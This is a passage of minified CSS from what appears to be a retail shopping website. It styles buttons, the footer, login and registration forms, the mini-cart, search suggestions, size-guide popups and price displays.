2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (min-width:1440px) and 